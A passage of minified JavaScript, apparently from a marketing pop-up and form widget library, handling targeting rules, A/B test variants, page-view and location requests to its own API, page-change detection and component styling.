this.showWidgetOnMouseoutIds.has(e.id)?e.rules.TARGETING.schema.exclude.groups.some((e=>e.conditions.some((e=>"USER_NOT_HOVER_WIDGET"===e.operator))))?((e=JSON.parse(JSON.stringify(e))).rules.TARGETING.schema.include.groups.forEach((e=>{e.conditions=e.conditions.filter((e=>"USER_LEAVES_PAGE"!==e.operator))})),e.rules.TARGETING.schema.include.groups=e.rules.TARGETING.schema.include.groups.filter((e=>0<e.conditions.length)),{shown:!0,checkIt:!0,formVariant:e}):{shown:!0,checkIt:!1,formVariant:e}:{shown:!1,checkIt:!1,formVariant:e}}destroyIfNeeded(e){let t=cl.getShownForms();Object.keys(t).filter((e=>0<t[e].length)).map((e=>t[e])).forEach((t=>{t.forEach((t=>{if(!this.showAnotherWidgetFormVariantIds.has(t)&&!this.showFormByClickingElementFormVariantIds.has(t)&&!this.showFormByCustomCodeFormVariantIds.has(t)){var n=Zo.getFormVariant(t),i=this.isWidgetShownOnMouseout(n);if(!i.shown||i.checkIt){i.shown&&i.checkIt&&(n=i.formVariant),t=this.currentPageRenderedWidgetIds.has(t),i=n.type===jo.LAUNCHER||M(n);var r=this.filterByDataThatPresentInStorageBeforeAsyncRules(n,e);(!this.filterBySyncRules(n,e,t?["FREQUENCY","HIDE"]:[])||i&&!r)&&(cl.destroyForm(n),this.alreadyCheckedFormVariantIds.delete(n.id),Ho.has(n.type)&&this.userActionsDetector.sessionStat.setAnnoyLastClosed())}}}))}))}destroy(){this.userActionsDetector&&this.userActionsDetector.destroy(),this.intervalTimerId&&clearInterval(this.intervalTimerId),this.subscriptions.forEach((e=>e.off()))}onShowWidgetByClickingElement(e){this.showFormByClickingElementFormVariantIds.add(e.id)}onShowWidgetByCustomCode(e){this.showFormByCustomCodeFormVariantIds.add(e)}onShowWidgetFromAnotherWidget(e){this.showAnotherWidgetFormVariantIds.add(e.id)}onPageViewChanged(){this.showFormByClickingElementFormVariantIds=new Set,this.showAnotherWidgetFormVariantIds=new Set,this.currentPageRenderedWidgetIds=new Set,this.alreadyCheckedFormVariantIds=new Set,this.showFormByCustomCodeFormVariantIds=new Set,this.showWidgetOnMouseoutIds=new Set}}(Bi);class Nu{constructor(e){({accountId:e}=e),this._payload={accountId:e,type:"view",referrer:window.location.href}}get(){return btoa(JSON.stringify(this._payload))}}var Ru=new class{constructor(e){this.params=e}handle(e){var t=Bi.getPrefix();"localhost"===window.location.hostname||"cl"!==t.debugPrefix||(t=Jo.getQueryParamNames(),Jo.isDebugQueryStringPresentInUrl(t)||(t=0<Zo.getFormVariants().filter((t=>"FOR_ALL"===Zo.getForm(t.formId).publishStatus&&function(e,t){var n;let i=["HIDE_AFTER","SHOW_AFTER"];var r;return null===(n=e.rules.SCHEDULE)||void 0===n||!n.enabled||!((null===(r=e.rules.SCHEDULE)||void 0===r?void 0:r.predicates)||[]).filter((e=>(null==e?void 0:e.isActive)&&i.includes(null==e?void 0:e.name))).some((n=>!1===new Ql.predicates[n.name](n,e).is(t.sessionStat)))}(t,e))).length,$o.isInstanceInDebugMode()||!t))||this.onPageViewed()}onPageViewed(){if(!ji.isBot()){var e=new Nu(this.params).get();sr.execute(new qo("/forms/v1/page/event").get(),"POST",e,{"Content-Type":"text/plain","cl-customer-id":hr.getUserIdentifier()}).catch((e=>Si.error(e,"onFormPageView error on FormPageViewedEventHandler: ")))}}}(Qo.createPageParams());class Fu{constructor(){this.observer=this.prevPath=null,window.globalHistoryLength=window.history.length;let e={apply(){return window.globalHistoryLength=isNaN(window.globalHistoryLength)&&window.history.length||++window.globalHistoryLength,Reflect.apply(...arguments)}};history.pushState=new Proxy(history.pushState,e),history.replaceState=new Proxy(history.replaceState,e)}getPrevPath(){return this.prevPath}getCurrentPath(){let e=new URL(location.href);return e.search="",e.toString()}getPrevHistoryLength(){return this.prevHistoryLength}getCurrentHistoryLength(){return window.globalHistoryLength}setPrevPath(e){this.prevPath=e}setPrevHistoryLength(e){this.prevHistoryLength=e}isPathChanged(){return this.getCurrentPath()!==this.getPrevPath()}isHistoryLengthChanged(){return this.getCurrentHistoryLength()!==this.getPrevHistoryLength()}observe(e){this.setPrevPath(this.getCurrentPath()),this.observer=new MutationObserver((()=>{let t=this.isPathChanged(),n=this.isHistoryLengthChanged();t&&this.setPrevPath(this.getCurrentPath()),n&&this.setPrevHistoryLength(this.getCurrentHistoryLength()),t&&n&&e()})),this.observer.observe(document.body,Fu.config)}destroy(){var e;null===(e=this.observer)||void 0===e||e.disconnect()}}t(Fu,"config",{childList:!0,subtree:!0});var wu=new Fu;var Lu=new class extends kr{constructor(e){super(e)}getExperimentVariantsConfig(){let e=Object.values(Bi.getConfig().formVariants||{}),t=[];return Bi.getFormAbTestsConfig().forEach((n=>{let i=[],r=n.rules.map((t=>{var n;const r=e.find((e=>e.formId===t.formId));return r&&i.push(r),{...t,variantId:null!==(n=null==r?void 0:r.id)&&void 0!==n?n:null}})).filter((e=>null!==e.variantId));i.length&&t.push({itemVariants:i,trafficSplitRules:r,testId:n.id})})),t}setExperimentVariants(e){Bi.setFormAbTestFormVariants(e)}getExperimentVariants(){return Bi.getFormAbTestsFormVariants()}addExperimentVariant(e,t,n){return e={testId:n,formId:e.formId,id:e.id,hash:this._generateHash(e.id,t)},Bi.addAbTestFormVariant(e),e}getExperimentVariantsFromConfig(){return this.getExperimentVariantsConfig().reduce(((e,t)=>e.concat(t.itemVariants)),[])}}(xr);var Mu=new class{execute(e){let t=e.rules.TARGETING.schema.include.groups[0].conditions.slice(),n=[];return t.find((e=>"HIDE_FOR_THOSE_WHO_CLOSED_WIDGET"===e.operand.name))&&(t=t.filter((e=>"HIDE_FOR_THOSE_WHO_CLOSED_WIDGET"!==e.operand.name)),n.push({name:"WIDGET_CLOSED",isActive:!0,params:{unit:"COUNT",amount:1}})),e.rules.TARGETING={...e.rules.TARGETING,schema:{...e.rules.TARGETING.schema,include:this.migrateTargetingRules({...e.rules.TARGETING.schema.include,groups:[{...e.rules.TARGETING.schema.include.groups[0],conditions:t},...e.rules.TARGETING.schema.include.groups.slice(1)]}),exclude:this.migrateTargetingRules({...e.rules.TARGETING.schema.exclude,relation:Gl.OR})}},e.rules.HIDE||(e.rules.HIDE={enabled:!!n.length,type:kl.HIDE,relation:Gl.OR,hideFor:null,conditions:n}),e}migrateTargetingRules(e){return{...e,groups:e.groups.map((e=>({...e,conditions:e.conditions.map((e=>{if("DATA_LAYER_EVENT"===e.operand.name){let t=e.value;return{...e,value:{...t,operator:t.operator?t.operator:t.parameters.values.length?"EVENT_EXISTS_AND_MATCH_PARAMETERS":"EVENT_EXISTS"}}}return e}))})))}}};var Pu=new class extends Ao{getData(){if(!this._shouldMetricBeCollected(this._getLastDate(),24)){let e=this._getData().data;return e&&e.countryCode?Promise.resolve(e):this._requestDataFromServer()}return this._updateMetricCollectionDate(),this._requestDataFromServer()}_getData(){return Bi.getLocationData()}_setData(e){Bi.setLocationData(e)}_requestDataFromServer(){return sr.execute(new qo("/forms/v1/location").get(),"GET",null,{"Content-Type":"application/json"}).then((e=>(this._storeData(e.body),e.body))).catch((()=>({body:{}})))}}(24);class Bu{static findTestId(e,t){return(e=e.find((e=>e.rules.some((e=>e.formId===t)))))?e.id:null}}class xu{constructor(e,t,n){this.store=e,this.userIdentifierStorageService=t,this.storageService=n}activate(){var e=this.userIdentifierStorageService.getUserIdentifier();this.storageKey="".concat(this.store.getPrefix().storagePrefix).concat(e,".interactions"),e=this.storageService.get(this.storageKey)||this._initializeInteractionMap(),this._appendInteractionIds(e)}_initializeInteractionMap(){let e={};var t=this.store.getConfig().forms;for(let n of Object.values(t))t=lr.generate(),e[n.id]=t,n.__interactionId=t;return this.storageService.set(this.storageKey,e),e}_appendInteractionIds(e){var t=this.store.getConfig().forms;let n=[];for(let i of Object.values(t))(t=e[i.id])?i.__interactionId=t:(t=lr.generate(),e[i.id]=t,i.__interactionId=t,n.push(i));0<n.length&&this.storageService.set(this.storageKey,e)}}var ku=new class{getGeolocationRules(e){let t=this.getGeolocationRulesIndex(e);return-1===t?null:e[t]}getGeolocationRulesIndex(e){return e.findIndex((e=>{var t;return["COUNTRY","REGION","CITY"].includes(null==e||null===(t=e.conditions[0])||void 0===t?void 0:t.operand.name)}))}getFormVariantsWithLocationRules(e){return e.filter((e=>{let t=this.getGeolocationRules(e.rules.TARGETING.schema.include.groups);return e=this.getGeolocationRules(e.rules.TARGETING.schema.exclude.groups),t||e}))}};class Vu{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=Vu.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute("cl-id");this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute("cl-type"))),n=0;for(;t[n]&&t[n].getAttribute("cl-id")!==i;){let e=t[n].getAttribute("cl-type");if(Vu.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}Vu.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class Uu{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class ju{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new Vu(e,t);case"COMPONENT_EVENT":return new Uu(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class Hu{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class Wu{constructor(){this.listeners=Wu.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=Hu.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=Wu.createDefaultListenersState()}}Wu.createDefaultListenersState=()=>({"*":{}});let Gu=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};class zu{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class Ku extends Wu{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(Ku.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(Ku.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(Ku.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}Ku.changeEventName="CHANGE";class Qu{static set(e,t){e[Qu.accumulatorPropertyName]=Object.assign(Object.assign({},e[Qu.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[Qu.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}Qu.accumulatorPropertyName="clStyleAttributes";class qu{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class Xu{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class Yu{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{Xu.log("Failed to load/apply backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let Ju=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class Zu{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class $u{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class ec{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new $u(this.onCounterStateUpdate)}}}let tc=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>tc(...t)}},nc=tc;class ic extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class rc extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute("cl-id"),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat("cl-widget-id","]")))&&(n=t.getAttribute("cl-widget-id")),e=new ic("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute("cl-path"),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=nc("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new zu,this.componentEventEmitter=new Wu,this.componentResourceManager=new ec(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new ju(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement();e.floating&&!t.getAttribute("cl-floating")?t.setAttribute("cl-floating","true"):!e.floating&&t.getAttribute("cl-floating")&&t.removeAttribute("cl-floating")})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new Yu(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),Ju),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(Ku.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat("cl-element","]"))).filter((e=>!e.hasAttribute("cl-component")))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute("cl-element")===e&&n.id===t:n.getAttribute("cl-element")===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(ye(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(ye(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t);var i=this.getRootElement().querySelector("style[".concat("cl-type",'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute("cl-type","element-styles"),this.getRootElement().appendChild(i)),Ce({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute("cl-element"),r=this.getEnvironment();(r=fe(e,r,n))&&(this.resizeListener.isMobile()&&(n=fe(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o,s,a=[];if("host"===(t=rc._resolveTogglableStylesForElementModel(t)).element&&(qu.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),a.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new Image;e.src=i[1],Gu(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),Gu(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(a=Object.assign(Object.assign({},t),{styleAttributes:(o=t.styleAttributes,s=a,Object.keys(o).filter((e=>!s.includes(e))).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:o[t]})),{}))}),Qu.set(e,a),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(a=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),Ce({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(a.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),a=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}a.borderTopWidth&&"0px"!==a.borderTopWidth||delete a.borderTopColor,a.borderBottomWidth&&"0px"!==a.borderBottomWidth||delete a.borderBottomColor,a.borderLeftWidth&&"0px"!==a.borderLeftWidth||delete a.borderLeftColor,a.borderRightWidth&&"0px"!==a.borderRightWidth||delete a.borderRightColor,this._addStylesToStyleElement(n,t.element,a,":not(.".concat("cl-no-hover","):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute("cl-element");if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=fe(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>function(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith("cl-"))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}(e,this.documentModel.getShared()),this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(Zu.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");Ce({element:e,html:"[".concat("cl-element",'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{Ce({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&Ce({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&Ce({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&Ce({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>"cl-hovered"!==e&&"cl-focused"!==e)).forEach((t=>{t.startsWith("cl-")&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>De(this.parentNode,"cl-element","host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute("cl-path");return e&&1===e.split(",").length?this.parentNode:De(this.parentNode,"cl-path",void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>{return[(e=this.services.config).getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e));var e},this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>{return t=e,this.getWidgetLanguages().reduce(((e,n)=>{if(e)return e;if(n)if(t[n])var i={translations:t[n],language:n};else e=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=t[e]?{translations:t[e],language:e}:null;else i=null;return i||null}),null);var t},this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let 